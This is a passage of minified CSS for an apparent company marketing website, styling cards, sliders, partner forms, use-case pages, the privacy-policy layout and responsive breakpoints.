rgba(202,219,230,.36);box-shadow:1px 1px 1px 1px rgba(0,0,0,.212);display:flex;float:left;height:auto;margin:0 4.5% 4.5% 0;overflow:hidden;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;width:30%}.cardLabs:hover{box-shadow:1px 2px 9px 7px rgba(0,0,0,.212)}.cardLabs:hover .card__media{transform:scale(1.04);transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}.cardLabs{display:block;float:none;margin:1.3em auto;max-width:450px;width:100%}.cardLabs .card__media{height:250px}li.cardLabs:nth-child(3n+3),li.featured__resources__item:nth-child(3n+3){margin:1.3em auto}.customerStoriesCards li.cardLabs .card__media{height:250px}.list__resources{padding:0}#testimonials .centralHeadingBlock{padding-bottom:2em}.sectionBoxed{padding:3em 2em}.meetproductteam{margin-bottom:2em;margin-top:2em}.meetproductteam .row{display:flex;justify-content:space-around}.meetproductteam .row:first-child{margin-bottom:2em}.meetproductteam .row .point{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:250px;justify-content:center;width:30%}.meetproductteam .row .point .imgHouse{height:250px}.meetproductteam .row .point .imgHouse .img{background-repeat:no-repeat;height:250px;width:250px}.meetproductteam .row .point h3{color:#fff;padding-bottom:0;padding-top:0}.meetproductteam .row .point p{color:#fff;font-size:20px;font-weight:200;padding-bottom:0;text-align:left}@media only screen and (max-width:1000px){.meetproductteam .point{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:100px;justify-content:center}.meetproductteam .point .imgHouse{height:50px}.meetproductteam .point .imgHouse .img{background-repeat:no-repeat;height:50px;width:50px}.meetproductteam .point h3{color:#fff;padding-bottom:0;padding-top:0}.meetproductteam .point p{color:#fff;font-size:20px;font-weight:200;padding-bottom:0;text-align:left}.labsBackgroundImage{background-image:url(../png/blueprintbackgroundplain.png);background:cover}}.downloadHome{border:none;border-radius:none;margin-bottom:100px}.downloadHome,.downloadHome .title{display:flex;justify-content:center}.downloadHome .title{background-color:none;text-align:center;width:50%}.downloadHome .title p{font-size:27px;font-weight:400;width:75%}.downloadHome .qrHome{align-items:center;background-color:#fafafa;border:1px solid #dfdfdf;border-radius:8px;display:flex;justify-content:space-evenly;padding:0 20px 20px;width:78%}.downloadHome .qrImage{background:#fff;margin:20px;width:190px}.downloadHome .qrChild{align-items:center;display:flex;flex-direction:column}.downloadHeading{font-weight:400;margin:0 auto;text-align:center;width:80%}.webappImage{border-radius:10px;height:56px;transition:all}.webappImage:hover{box-shadow:0 0 50px 10px #d8d8d8;transition:all .5s ease-out}.downloadPerkHome{align-items:center;display:flex;justify-content:center;margin-top:175px}.downloadPerkHome .pink{background-color:#fff0f6;border-radius:10px}.downloadPerkHome .blue{background-color:#edf3f7;border-radius:10px}.downloadPerkHome .content{display:flex;justify-content:center;width:50%}.downloadPerkHome .content h2,.downloadPerkHome .content img{width:80%}.handphone{background-image:url(../png/handphone.png)}.gridDoc{height:100%!important}.gridDoc .gridText{height:100%;padding-top:0;position:relative;width:100%!important}.gridDoc img{bottom:0;left:0;margin-bottom:0!important;margin-left:auto;margin-right:auto;right:0;width:80%}@media only screen and (max-width:1000px){.gridDoc{width:100%!important}.gridDoc img{width:250px}.downloadHome{flex-direction:column}.downloadHome .title{border-radius:10px 10px 0 0;padding-bottom:50px;padding-top:50px;width:100%}.downloadHome .qrHome{flex-direction:row;padding:2em;width:100%}.downloadHome .qrImage{display:none}.downloadPerkHome{flex-direction:column;margin-top:80px}.downloadPerkHome .content{width:100%}.downloadPerkHome .content h2{margin-top:1em;text-align:center;width:100%}.reverseFlex{flex-direction:column-reverse}}@media only screen and (max-width:740px){.gridDoc{width:100%!important}.gridDoc img{width:80%}.downloadHome .qrHome{flex-direction:column}.appleMobile,.webappImage{margin-top:1em}}.data-deletion-form{position:relative}@media (min-width:767px){.data-deletion-form{padding-top:56.25%;width:100%}.data-deletion-form iframe{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;left:0;position:absolute;right:0;top:0;transform:scale(1.4975) perspective(1px) translateZ(0);transform-origin:25% 0;width:100%;will-change:unset}}.floating-one{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:floating-one;animation-name:floating-one;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.floating-one,.floating-two{-webkit-animation-duration:3s;animation-duration:3s;margin-left:30px;margin-top:5px}.floating-two{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:floating-two;animation-name:floating-two;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes floating-one{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}@keyframes floating-two{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}.hero--homepage{position:relative;z-index:1!important}.hero--homepage a{position:relative;z-index:5}.homeIcon--rosette{position:absolute;right:-10%;top:3%}.homeIcon--lightbulb{position:absolute;right:-16%;top:33%}.homeIcon--camera{bottom:25%;position:absolute;right:-5%}.homeIcon--link{left:-10%;position:absolute;top:3%}.homeIcon--securephone{left:-15%;position:absolute;top:33%}.homeIcon--message{bottom:23%;left:-7%;position:absolute}.homepage__backgroundImage{position:absolute;z-index:-1}.homepage__backgroundImage--one{left:-150px;top:240px}.homepage__backgroundImage--two{right:-60px;top:300px}#homepage .titleArea{margin-top:60px;padding-top:40px}.homepageAnimationContainer{position:relative}.partnerFlexbox{align-items:center;display:flex}.partnerFlexbox .featureBlock__text{padding-top:0}.partnerSlider{padding:6em 0}.partnerVideo{max-width:100%;width:100%}.partnerVideo .card{width:90%}.partnerVideo .card .card__media{align-items:center;display:flex;height:450px;justify-content:center;width:100%}.partnerVideo .card .card__media img{height:80px;width:80px}.whyThrivePartner{padding:6em 0;text-align:center}.weWorkWith{text-align:center}.whyhouse{margin-bottom:3em;margin-top:3em}.whyhouse .row{display:flex;justify-content:space-around}.whyhouse .row:first-child{margin-bottom:3em}.whyhouse .row .point{align-items:center;background-color:#fff;border:1px solid #b6d2e6;border-radius:4px;cursor:pointer;display:flex;flex-direction:column;height:250px;justify-content:center;width:30%}.whyhouse .row .point .imgHouse{height:125px;margin-bottom:1em}.whyhouse .row .point .imgHouse .img{background-repeat:no-repeat;height:125px;width:125px}.whyhouse .row .point p{font-weight:400;padding-bottom:0}.whyhouse .row .point:hover{border:0;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36)}.dotHouse{margin-bottom:0}.silderImg{background-position:50%;background-size:cover}.partnerSlider .slideshow-inner{margin-bottom:6em}.partnerSlider .slideshow-container{margin:auto;max-width:70%;position:relative}.partnerSlider .mySlides{box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);display:none;height:550px}.partnerSlider .mySlides .silderImg{height:100%;width:100%}.partnerSlider .next,.partnerSlider .prev{border-radius:0 3px 3px 0;color:#222428;cursor:pointer;font-size:30px;font-weight:700;margin-top:-22px;padding:16px;position:absolute;top:50%;transition:.6s ease;width:auto}.partnerSlider .next{border-radius:3px 3px 3px 3px;right:-50px}.partnerSlider .prev{border-radius:3px 3px 3px 3px;left:-50px}.partnerSlider .next:hover,.partnerSlider .prev:hover{background-color:rgba(0,0,0,.8);color:#f2f2f2}.partnerSlider .text{bottom:-2em;font-size:1.5em;font-weight:400;padding-top:0;position:absolute;text-align:center;width:100%}.partnerSlider .numbertext{color:#f2f2f2;font-size:12px;padding:8px 12px;position:absolute;top:0}.partnerSlider .dot{background-color:#b6d2e6;border-radius:50%;cursor:pointer;display:inline-block;height:15px;margin:0 2px;transition:background-color .6s ease;width:15px}.partnerSlider .active,.partnerSlider .dot:hover{background-color:#fd1161}.sliderForm .sliderHome{display:flex;justify-content:space-between}.sliderForm .sliderHome .fullSectionContainer{width:60%}.partnerContainer{align-items:center;width:40%}.partnerContainer,.partnerHouse{display:flex;justify-content:center}.partnerHouse{width:50%}.partnerHouse .partnerForm{background-color:#edf3f7;border-radius:8px;height:-webkit-max-content;height:-moz-max-content;height:max-content;padding-left:2.5em;padding-right:2.5em;width:80%}.partnerHouse .partnerForm .zoho-form{padding-bottom:1em}.zoho-form-block .title{padding-bottom:.25em;padding-top:1em}.partnerTitle{padding-bottom:.35em}.partnerSlider .slideshow-container{max-width:100%}.partnerBox{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:14.4px;line-height:normal;padding:10px;width:100%}.partnerBtn{background:#ff0064;border:0;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;padding:.7em 1.4em;text-decoration:none!important;transition:all .2s ease-in-out;white-space:normal}.partnerBtn:hover{background-color:#cc0050;color:#fff}.privacyBtn{color:#ff0064}.partnerText{background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-family:Arial,Helvetica,sans-serif;font-size:.9em;padding:10px}@media only screen and (max-width:1250px){.whyhouse .row .point{height:200px}}@media only screen and (max-width:1000px){.sliderForm .sliderHome .fullSectionContainer{width:100%}.sliderForm .sliderHome{flex-direction:column;margin-bottom:4em}.partnerForm{width:100%}.whyhouse .row .point p{font-size:14px}.whyhouse .row .point .imgHouse{height:100px}.whyhouse .row .point .imgHouse .img{height:100px;width:100px}.whyhouse{margin-top:1em}}@media only screen and (max-width:920px){.whatWeOffer{display:flex;flex-direction:column}.whatWeOffer .card{max-width:100%}.whatWeOffer .card .card__media{height:350px}.partnerHouse{width:100%}}@media only screen and (max-width:768px){.sliderForm .sliderHome{display:flex;flex-direction:column;justify-content:center}.sliderForm .sliderHome .fullSectionContainer{width:100%}.whyhouse{margin-bottom:0}.whyhouse,.whyhouse .row{align-items:center;display:flex;flex-direction:column}.whyhouse .row{margin-bottom:2em;width:100%}.whyhouse .row:first-child{margin-bottom:0}.whyhouse .row .point{margin-bottom:1em;width:100%}.testimonials__backgroundImage{display:none}.clientLogos{align-items:center;display:flex;flex-direction:column}.clientLogos li img{width:70%}.partnerSlider .mySlides{height:350px}.partnerSlider .text{bottom:-3em;font-size:1em}.partnerSlider .slideshow-inner{margin-bottom:5em}.partnerSlider .slideshow-container{max-width:100%}}.logoHouse{margin-bottom:100px}.subHeadHouse{align-items:center;display:flex;flex-direction:column;margin:0 auto;text-align:center;width:60%}.subHeadHouse h2{padding-bottom:15px}.subHeadHouse p{padding-bottom:0}.mt100{margin-top:100px}.mt150{margin-top:150px}.mt200{margin-top:200px}.mb100{margin-bottom:100px}.mb150{margin-bottom:150px}.mb200{margin-bottom:200px}.mbmt125{margin-bottom:125px;margin-top:125px}.videoContact{display:flex;flex-direction:column}.videoChild,.videoHouse{align-items:center;display:flex}.videoHouse{height:450px;justify-content:center;position:relative;width:50%}.videoHouse .pinkBlock{background:#fff0f6;left:0;top:0}.videoHouse .blueBlock,.videoHouse .pinkBlock{border-radius:8px;height:110px;position:absolute;width:110px}.videoHouse .blueBlock{background:#f3f7fa;bottom:0;right:0}.videoHouse .video{background:#fff;border:1px solid #f3f3f3;border-radius:8px;height:370px;z-index:100}.promo{background:#edf3f7;border-radius:16px;height:548px;margin-left:10%;padding:0 2em;width:50%}.gridHouse{display:flex;flex-direction:column;margin-top:100px}.gridHouse .gridRow{display:flex;width:100%}.gridHouse .gridRow .gridChild{align-items:center;background:#fff;border:1px solid #dfdfdf;display:flex;height:400px;justify-content:center;transition:all;width:33.333333%}.gridHouse .gridRow .gridChild:hover{box-shadow:0 0 21px 18px #dfdfdf;transition:all .5s ease-out;z-index:100}.gridHouse .gridRow .gridChild .gridText{text-align:center;width:80%}.gridHouse .gridRow .gridChild .gridText img{margin-bottom:15px}.gridHouse .gridRow .gridChild .gridText .testing{background:red;border-radius:100px;height:70px;margin-bottom:10px;width:70px}@media only screen and (max-width:768px){.videoChild{flex-direction:column}.videoChild .videoHouse{height:auto;margin-bottom:3em;width:100%}.videoChild .videoHouse .blueBlock,.videoChild .videoHouse .pinkBlock{display:none}.videoChild .videoHouse .video{height:auto}.videoChild .promo{height:775px;margin-left:0;width:100%}.gridHouse .gridRow{flex-direction:column}.gridHouse .gridRow .gridChild{height:350px;width:100%}}.privacy-policy .rte a{color:var(--brand-pink);text-decoration:underline}.privacy-policy .rte a:hover{text-decoration:none}.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:17px}@media (min-width:601px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:18px}}@media (min-width:1251px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:19px}}@media (min-width:1441px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:21px}}.privacy-policy .rte ul li:not(:last-child){margin-bottom:1rem}.privacy-policy .rte table tr:not(:last-child){border-bottom:1px solid var(--brand-light-blue)}.termRow{display:flex;width:100%}.termRow p{margin:0;padding:0}.text{width:85%}.text .mb10{margin-bottom:15px!important}.text .mb5{margin-bottom:5px!important}.longText{width:100%}.longText .mb10{margin-bottom:15px!important}.longText .mb5{margin-bottom:5px!important}.italic{font-style:italic}.number{width:10%}@media only screen and (max-width:768px){.number p{font-size:14px!important}}.boldNumber,.boldText{font-weight:600}.mb20{margin-bottom:20px}.mt50{margin-top:50px}.disc{list-style-type:disc!important;padding-left:20px}.disc li{list-style:disc!important;padding-left:10px}.disc li p{padding-bottom:5px}.termsLetter{list-style-type:lower-latin!important}.termsLetter li{list-style:lower-latin!important;padding-left:10px}.termsNumber{list-style-type:lower-roman!important}.termsNumber li{list-style:lower-roman!important;padding-left:10px}.pl15{padding-left:15px}.pb10{padding-bottom:10px}.appendix{margin-top:50px;text-align:center;text-decoration:underline}#infocontent-1>div,#infocontent-2>div{display:none}.hotFeature{align-items:center;background:#fff2f7;border-radius:30px;display:flex;justify-content:space-between;padding:70px 50px}.hotFeature p{margin:0;padding:0}.hotFeature .hotTitleContainer{align-items:center;display:flex;margin-bottom:1em}.hotFeature .hotTitleContainer .hotIcon{height:50px;margin-right:10px}.hotFeature .hotTitleContainer .hotIcon img{height:100%}.hotFeature .hotTitleContainer .hotTitleText h3{padding-bottom:0}.hotFeature .hotTitleContainer .hotTitleText p{color:#ff0064;font-weight:400}.hotFeature .hotContent{width:50%}.hotFeature .hotVideo{background:#fff;border-radius:8px;box-shadow:0 0 15px 5px #ffb6d2;height:400px;width:45%}.hotFeature .hotVideo .videoSection__video{height:100%!important;max-width:100%;text-align:center;width:100%}.hotFeature .hotVideo .videoSection__video .card{height:100%!important;margin:0;position:relative;width:100%}.hotFeature .hotVideo .videoSection__video .card .card__media{height:100%}@media only screen and (max-width:750px){.hotFeature{flex-direction:column;margin-bottom:2em;padding:3em}.hotFeature .hotContent{margin-bottom:3em;width:100%}.hotFeature .hotVideo{height:300px;width:100%}}.tabHome{display:flex}.tabHome #infocontent-1{align-items:center;background:#edf4f9;border-radius:6px;display:flex;padding:3em;position:relative;width:65%}.tabHome #infocontent-1 .insideIcon{bottom:30px;height:100px;left:200px;position:absolute;width:100px}.tabHome #infocontent-1 .featureHouse{align-items:center;display:flex}.tabHome #infocontent-1 .featureHouse p{font-size:1.25em}.tabHome #infocontent-1 .featureHouse .featureImg img{max-height:425px}.tabHome #infocontent-1 .featureHouse .featureText{padding-left:3em}.tabHome #infocontent-2{align-items:center;background:#edf4f9;border-radius:6px;display:flex;padding:3em;position:relative;width:65%}.tabHome #infocontent-2 .insideIcon{bottom:30px;height:100px;left:200px;position:absolute;width:100px}.tabHome #infocontent-2 .featureHouse{align-items:center;display:flex}.tabHome #infocontent-2 .featureHouse p{font-size:1.25em}.tabHome #infocontent-2 .featureHouse .featureImg img{max-height:425px}.tabHome #infocontent-2 .featureHouse .featureText{padding-left:3em}.tabHome #linkwrapper-1{display:flex;flex-direction:column;width:35%}.tabHome #linkwrapper-1 img{margin-right:1em}.tabHome #linkwrapper-1 a{align-items:center;display:flex;font-weight:600;height:87px;padding:15px 20px;width:90%}.tabHome #linkwrapper-1 a:hover{cursor:pointer}.tabHome #linkwrapper-1 .meactive-1{align-items:center;background:#edf4f9;border-radius:6px;display:flex;justify-content:flex-start;padding:15px 20px;width:90%}.tabHome #linkwrapper-2{display:flex;flex-direction:column;width:35%}.tabHome #linkwrapper-2 img{margin-right:1em}.tabHome #linkwrapper-2 a{align-items:center;display:flex;font-weight:600;height:87px;padding:15px 20px;width:90%}.tabHome #linkwrapper-2 a:hover{cursor:pointer}.tabHome #linkwrapper-2 .meactive-2{align-items:center;background:#edf4f9;border-radius:6px;display:flex;justify-content:flex-start;padding:15px 20px;width:90%}.tabHome .dropbtn{background:#ff0064;border:none;color:#fff;cursor:pointer;display:none;font-size:16px;padding:16px;width:100%}.tabHome .dropdown{display:inline-block;position:relative}.tabHome .dropdown:hover .dropdown-content{display:block}.tabHome .dropdown:hover .dropbtn{background-color:#cc0050}.tabHome .dropdown-content{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none;min-width:160px;position:absolute;width:100%;z-index:1}.tabHome .dropdown-content a{color:#000;display:block;padding:12px 16px;text-decoration:none}.tabHome .dropdown-content a:hover{background-color:#f1f1f1}.featureIcon{margin-right:1.2em;text-align:center;width:71px}.featureBigImg{width:50%!important}.cardHome{overflow:hidden;width:100%}.cardHome .featureScroll{-webkit-animation:cardScroll 60s linear infinite;animation:cardScroll 60s linear infinite}.cardHome .cardWrapper{display:flex;left:0;position:relative;width:200%}.cardHome .cardWrapper:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.cardHome .darkBlue{background-color:#203554;color:#fff}.cardHome .lightBlue{background-color:#edf4f9;color:#203554}.cardHome .pink{background-color:#ff0064;color:#fff}.cardHome .boldName{color:#ff0064;font-weight:500;padding-bottom:0!important}.cardHome .feedbackScroll{-webkit-animation:cardFeedback 60s linear infinite;animation:cardFeedback 60s linear infinite}.cardHome .feedbackCard{height:100%!important;min-width:450px!important}.cardHome .feedbackCard .testHome p{font-size:14px!important;margin-bottom:0!important;padding-bottom:0!important}.cardHome .scrolling-card{align-items:center;border-radius:8px;box-shadow:-1px -2px 19px 0 rgba(0,0,0,.1);display:flex;height:400px;justify-content:center;margin:15px;min-width:350px;transform:translateX(0)}.cardHome .scrolling-card .cardContent{height:100%;padding:2em}@-webkit-keyframes cardScroll{0%{left:0}to{left:-212%}}@keyframes cardScroll{0%{left:0}to{left:-212%}}@-webkit-keyframes cardFeedback{0%{left:0}to{left:-419%}}@keyframes cardFeedback{0%{left:0}to{left:-419%}}@media only screen and (max-width:910px){.featureBigImg{margin-bottom:2em;width:100%!important}}@media only screen and (max-width:750px){.insideIcon{display:none}.tabHome{flex-direction:column}.tabHome #infocontent-1{padding:2em 2em 1em;width:100%}.tabHome #infocontent-1 .featureHouse{flex-direction:column;text-align:center}.tabHome #infocontent-1 .featureHouse .featureText{padding-left:0}.tabHome #infocontent-1 .featureHouse .featureImg img{margin-bottom:1em;max-height:300px}.tabHome #infocontent-2{padding:2em 2em 1em;width:100%}.tabHome #infocontent-2 .featureHouse{flex-direction:column;text-align:center}.tabHome #infocontent-2 .featureHouse .featureText{padding-left:0}.tabHome #infocontent-2 .featureHouse .featureImg img{margin-bottom:1em;max-height:300px}.tabHome #linkwrapper-1,.tabHome #linkwrapper-2{display:none}.tabHome .dropdown{margin-bottom:1em}.tabHome .dropbtn{display:block;font-weight:600}}.useCase .mainMenu{padding:40px 0 35px}.useCase .useCaseHeading{margin:0 auto;max-width:990px;padding:30px 0 60px;text-align:center}@media (max-width:768px){.useCase .useCaseHeading{max-width:90%}}.useCase .useCaseHeading p{font-weight:400}.hero .floating-one,.hero .floating-two{z-index:-1}.hero--useCases{background-color:#edf3f7;margin:0}.useCaseBoxes{padding-bottom:100px}@media (max-width:768px){.useCaseBoxes{padding-bottom:60px}}.useCaseBoxes__intro{margin:0 auto;max-width:990px;padding:100px 0 60px;text-align:center}@media (max-width:768px){.useCaseBoxes__intro{max-width:90%;padding:60px 0 30px}}.useCaseBoxes__content{align-items:center;display:grid;gap:30px;grid-template-columns:1fr 1fr 1fr;justify-content:center;margin:0 auto;max-width:1275px}@media (max-width:768px){.useCaseBoxes__content{display:block;max-width:90%}}.useCaseBoxes__content--box{align-items:flex-start;background-color:#fff2f7;border-radius:30px;display:flex;height:100%;padding:60px;text-align:center}@media (max-width:768px){.useCaseBoxes__content--box{margin-bottom:30px;padding:30px}}.useCaseBoxes__content--box img{height:80px;margin-bottom:30px}.useCaseBoxes p{font-weight:400}.useCase .featureBlock{align-items:center;display:flex;gap:80px}@media (max-width:820px){.useCase .featureBlock{display:block}}.useCase .featureBlock--ImageRight{flex-direction:row-reverse}@media (max-width:768px){.useCase .featureBlock__image{margin-bottom:60px}}.useCase .featureBlock__text{padding:30px 0}.useCase .featureBlock__text .rte{font-family:halyard-display,sans-serif;font-size:21px;font-style:normal;font-weight:400;line-height:1.4em;padding-bottom:1.4em}.useCase .featureBlock__text .rte a{color:#fd0465;text-decoration:underline}.useCase .featureBlock__text .rte a:hover{text-decoration:none}.useCase .featureBlock__text .button{margin-bottom:0}.useCaseTestimonial{background:#f9f9f9;padding:150px 0}@media (max-width:768px){.useCaseTestimonial{padding:60px 0}}.useCaseTestimonial__content{margin:0 auto;max-width:875px;position:relative;text-align:center}.useCaseTestimonial__content h2{font-size:36px;line-height:46px;margin-bottom:30px;padding-bottom:20px}@media (max-width:768px){.useCaseTestimonial__content h2{font-size:26px;line-height:36px}}.useCaseTestimonial__content .companyLogo{padding:0 0 40px;width:100%}.useCaseTestimonial__content .companyLogo img{background:#fff;border-radius:10px;margin:0 auto;max-width:180px;padding:30px 15px}.useCaseTestimonial__content--quote p{font-size:23px;font-weight:300;line-height:30px}@media (max-width:768px){.useCaseTestimonial__content--quote p{font-size:22px;line-height:32px}}.useCaseTestimonial__content--person{align-items:center;display:flex;gap:30px;margin:0 auto;max-width:730px}@media (max-width:768px){.useCaseTestimonial__content--person{justify-content:center}}.useCaseTestimonial__content--person img{border-radius:100%;width:80px}@media (max-width:768px){.useCaseTestimonial__content--person img{width:60px}}.useCaseTestimonial__content--person p{margin:0;padding:0;text-align:left}.useCaseTestimonial__content--person p strong{font-weight:500}.useCaseTestimonial__content--carousel{overflow:hidden}.useCaseTestimonial__content--carousel .swiper-button-next{margin-top:35px;right:-60px}.useCaseTestimonial__content--carousel .swiper-button-next img{transform:rotate(-90deg);width:30px}.useCaseTestimonial__content--carousel .swiper-button-next:after{display:none}.useCaseTestimonial__content--carousel .swiper-button-prev{left:-60px;margin-top:35px}.useCaseTestimonial__content--carousel .swiper-button-prev img{transform:rotate(90deg);width:30px}.useCaseTestimonial__content--carousel .swiper-button-prev:after{display:none}.useCaseTestimonial p{font-weight:400}.useCaseShowcase .mainHeading{margin:0;padding:0;text-align:center}.useCaseShowcase .videoTopPadding{padding-top:60px}@media (max-width:768px){.useCaseShowcase:not(.videoTopPadding) .mainHeading{padding-top:60px}}.useCasesLink{white-space:nowrap}.useCasesLink.open .hasDropdown{color:#ff0064}.useCasesLink.open .hasDropdown:after{content:url(../svg/icon-dropdown-open.svg)}.useCasesMenu{display:none;left:0;position:absolute;top:65px;width:100%;z-index:999999;z-index:10}.useCasesMenu__container{background:#203554;border-radius:5px;color:#fff;display:grid;gap:30px;grid-template-columns:1fr 1fr 1fr 1fr;margin-top:30px;padding:30px}.useCasesMenu__container:before{background:#203554;content:"";height:20px;left:300px;position:absolute;top:20px;transform:rotate(45deg);width:20px}.useCasesMenu__container--block h2{font-size:16px;line-height:24px;text-transform:uppercase}.useCasesMenu__container--block nav a{border-top:1px solid #4c5d76;color:#fff!important;display:flex;gap:10px;padding:20px 10px!important;transition:.3s ease-in-out;width:100%}.useCasesMenu__container--block nav a:hover{background:#2b3f5c}.useCasesMenu__container--block nav a img{width:25px}.useCasesMenu__container--block nav a p{font-size:16px;line-height:24px;margin:0;padding:0}:root{--brand-blue-light:#edf3f7;--brand-grey:#f9f9f9;--brand-grey-2:#c4c4c4;--brand-navy:#203554;--brand-pink:#ff0064}@media only screen and (min-width:1800px){h1{font-size:48px}h2{font-size:36px}h3{font-size:26px}p{font-size:22px}.mini{font-size:19px}p.caption{font-size:16px}blockquote{font-size:21px;padding-bottom:15px}.author{font-size:16px}.button{font-size:18px}.button--large,.textLink{font-size:21px}.pricingBox .button{margin-left:-110px;margin-right:-110px;width:220px}.innerContainer{max-width:1400px}.narrowContainer{max-width:960px}.storyContent{max-width:770px}.ctaBanner{padding:7em 0}.titleArea p{font-size:23px;max-width:730px}.homeIcon--rosette{right:-18%;top:2%}.homeIcon--lightbulb{right:-24%;top:33%}.homeIcon--camera{bottom:22%;right:-14%}.homeIcon--link{left:-18%;top:2%}.homeIcon--securephone{left:-23%;top:33%}.homeIcon--message{bottom:21%;left:-15%}.video__backgroundImage{top:14.1em}}@media only screen and (min-width:1600px){#homepage .titleArea{max-width:810px}}@media only screen and (max-width:1600px){.currencyFilter{margin:0 auto;position:relative;right:0;top:0}.currencyFilter #currencySwitch{margin-top:30px}}@media only screen and (max-width:1440px){h1{font-size:40px}h2{font-size:30px}h3{font-size:23px}p{font-size:21px}.mini{font-size:17px}p.caption{font-size:14px}blockquote{font-size:19px;padding-bottom:15px}.author{font-size:14px}.titleArea p{max-width:640px}.mainMenu{padding:30px 0 40px}.button--large{font-size:17px;padding:12px 20px}.textLink{font-size:17px}.titleArea{max-width:740px;padding:50px 0 60px}.card__media{height:225px}.clientLogos{padding:2em 0}.videoSection{padding:4em 5em}.videoSection__text{padding:2em 2em 0 0}.testimonials__backgroundImage--one{left:170px;top:-40px}.testimonials__backgroundImage--two{right:140px;top:-70px}}@media only screen and (max-width:1250px){h1{font-size:37px}h2{font-size:27px}h3{font-size:22px}p{font-size:19px}.hero{margin:0;z-index:-1}.hero--pricing{background:url(../svg/title-pricing-2.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories-2.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources-2.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks-2.svg) no-repeat 50%}.hero--demo{background:url(../title-demo.html) no-repeat 50%}.hero--pricing .titleArea{max-width:700px}.fullSectionContainer{padding:0 0 3em}.centralHeadingBlock{max-width:500px}.featureBlock{padding:2em 0}.featureBlock__image{width:50%}.featureBlock__image img{width:95%}.featureBlock__text{padding:5.5em 1.5em 0 2.5em;width:50%}.card__media,.customerStoriesCards li.card .card__media{height:180px}.storyContent{max-width:600px}.clientLogos{text-align:center}.clientLogos li{width:21%}.clientLogos li img{width:70%}.videoSection{padding:4em 3em;text-align:center}.videoSection .card__media{height:270px}.pricingBox{margin:1.3%;width:46%}.pricingBox__text{margin:0 auto}.faqSection__backgroundImage--one{left:-40px;top:-40px}.faqSection__backgroundImage--two{bottom:0;right:-30px}.customerStory__topImages__mainImage{height:480px}.customerStory__topImages__phoneImage{max-width:235px;right:20px;top:80px}.downloadBlock__imageArea img{left:-5px;top:-20px;width:50%}.testimonials__backgroundImage--one{left:100px;top:-40px}.testimonials__backgroundImage--two{right:50px;top:-70px}.filters li{font-size:18px;padding:.8em .5em}}@media only screen and (max-width:1100px){.mainMenu{display:flex;flex-direction:column}.hamburgerButton{display:block}.mainMenu__primary__link,.mainMenu__secondary li{display:none}#homepage .titleArea{margin-top:10px}.covidDesktop{display:none}.covidMobile{display:block}.covidBanner{background-color:none;border-radius:5px;margin-top:1.5em}.covidBanner .covidInfo{flex-direction:column}.covidBanner .covidInfo p{text-align:center}.covidBanner .covidInfo a{margin-left:0;margin-top:1em}#testimonials .centralHeadingBlock{padding-bottom:3em}.testimonials__item{display:block;float:none;margin:1.3em auto;max-width:650px;width:100%}li.testimonials__item:nth-child(3n+3){margin:1.3em auto}.testimonials__backgroundImage--one{bottom:90px;left:90px;top:auto}.testimonials__backgroundImage--two{right:50px;top:-80px}.formPageBottom__person,.formPageTop__illustration,.video__backgroundImage{display:none}}@media only screen and (max-width:960px){.titleArea{max-width:610px}#hs-eu-cookie-confirmation{bottom:30px!important;left:30px!important;position:fixed!important;right:30px!important;top:auto!important;width:85%!important}.homeIcon--rosette{max-width:50px;right:-14%}.homeIcon--lightbulb{max-width:50px;right:-19%}.homeIcon--camera{max-width:50px;right:-7%}.homeIcon--link{left:-13%;max-width:45px}.homeIcon--securephone{left:-17%;max-width:45px}.homeIcon--message{left:-7%;max-width:45px}.clientLogos li img{width:100%}#homepage .titleArea{margin-top:0;padding-top:40px}.homepage__backgroundImage--one{left:-210px;top:100px}.homepage__backgroundImage--two{right:-200px;top:200px}.discountNumber{left:0;right:0;top:-30px;width:100%}.discountNumberVol{display:none}.miniFeatureBlock__image{margin-bottom:1em}}@media only screen and (max-width:910px){h2.cta{font-size:25px;margin:0 auto;max-width:660px;text-align:center}.hero{margin:0;z-index:-1}.hero--pricing{background:url(../svg/title-pricing-3.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories-3.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources-3.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks-3.svg) no-repeat 50%}.hero--demo{background:url(../svg/title-demo-2.svg) no-repeat 50%}.featureBlock{padding:.5em 0}.featureBlock__image{float:none;width:100%}.featureBlock__image img{width:50%}.featureBlock__text{float:none;margin:2em auto 0;max-width:550px;padding:0;text-align:center;width:80%}.videoSection__text{display:block;float:none;margin:0 auto;padding:1em 0;width:100%}.videoSection__video{display:block;float:none;max-width:none;width:100%}.videoSection__video .card{display:block;float:none;margin:0 auto;width:100%}.seeMoreBlock{padding:2em 0 0}.card{display:block;float:none;margin:1.3em auto;max-width:450px;width:100%}.card 